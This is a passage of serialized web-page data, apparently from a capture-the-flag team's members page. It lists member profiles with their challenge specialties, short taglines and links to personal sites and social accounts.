noreferrer","href":"https://twitter.com/3dsboy08","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/9211222e0ef09f09f3d97326822ec1be?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of 4n0nym4u5","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"4n0nym4u5"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"from rootkit import *"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"http://4n0nym4u5.netlify.app/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/mwlite/in/4n0nym4u5","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ArjunGU2","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000007?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Battlemonger","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Battlemonger"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}],["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}],["$","span","OSINT",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-gray-300 dark:bg-gray-700","children":"OSINT"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Guess God"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/70a5b1e44c355becdcd17896a161a403?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Beluga","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Beluga"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"average cat, loves web"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://linkedin.com/in/lordrukie","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],null,null,null,null,null]}],["$","a",null,{"href":"/members/beluga","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/21dc3f30ee8894083cc04a341ac5b6d3?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of deuterium","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"deuterium"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Direly enthusiastic unit to effectively repeat inducing unknown malice."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://deut-erium.github.io/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/deut-erium","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/himanshu-sheoran","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/0xdeuterium","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/deuterium","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/f1b68a12f61846b7fbcd7f1338106a1f?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of DimasMaulana","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"DimasMaulana"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"average web enjoyer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/dimasma0305","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/solderet","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/f3657065aea4c3096880b63775822b94?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of DreyAnd","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"DreyAnd"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"web fan"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://blog.dreyand.rs/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/DreyAnd","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/dreyand_","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/7713c4f4229ca2e9b9291755957a2e42?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of ElleuchX1","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"ElleuchX1"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Yeah exactly, the HTB guy"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/elleuch","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/bac00b54948ebf5ea072824aeafa890f?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of enscribe","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"enscribe"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","OSINT",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-gray-300 dark:bg-gray-700","children":"OSINT"}],["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Exceedingly extra writeup guy"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://enscribe.dev/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/jktrn","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/enscribe","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/41293d517e5b2b4e3603ef5880d7631e?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of hexamine","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"hexamine"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}],["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"rev enjoyer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/hexamine22","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/hexamine22","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 